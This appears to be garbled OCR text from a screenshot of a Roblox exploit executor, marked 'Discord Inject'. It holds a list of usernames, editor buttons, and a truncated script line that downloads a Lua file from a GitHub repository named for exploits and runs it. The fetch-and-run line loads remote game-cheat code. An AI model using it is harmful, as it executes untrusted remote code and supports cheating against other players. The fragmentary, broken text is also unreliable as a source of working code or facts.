 oblox
11,334
113asbc12
123asmr2789
AdventureMan54
canadalieni
Ch0pper77
cup1d
DumbBl0nde
Error_666
iacm2016
Ionela8de
Jake
JHH_Jack
Loading...
Discord Inject
Scripts + Run Clear Save Open ? Help
scripts
Script1 × +
1 pGet("https://raw.githubusercontent.com/OminousVibes-Exploit/Scripts/main/doors/main.lua"))()
clideo.com
10:22
08/05/2023